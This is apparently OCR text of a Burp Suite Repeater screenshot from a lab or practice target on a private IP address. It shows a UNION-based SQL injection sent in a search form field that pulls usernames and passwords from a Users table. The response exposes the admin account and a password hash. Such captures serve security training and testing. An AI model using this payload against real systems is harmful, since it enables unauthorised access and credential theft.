 Burp Suite Professional v1.7.30 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × ...
Go Cancel < ▼ > ▼ Target: http://192.168.0.114 ?
Request
Raw Params Headers Hex
POST /results.php HTTP/1.1
Host: 192.168.0.114
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:75.0) Gecko/20100101
Firefox/75.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 78
Origin: http://192.168.0.114
Connection: close
Referer: http://192.168.0.114/search.php
Cookie: PHPSESSID=9v5nspevnscdsu8dajk8bcpv5g
Upgrade-Insecure-Requests: 1
search=123' and 1=2  union select UserID,Username,Password,4,5,6 from Users #+
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
Example.com - Staff Details
Home Display All Records Search Manage
Search results
ID: 1
Name: admin 856f5de590ef37314e7c3bdf6f8a66dc
Position: 4
Phone No: 5
Email: 6
Go Back
Done 1,350 bytes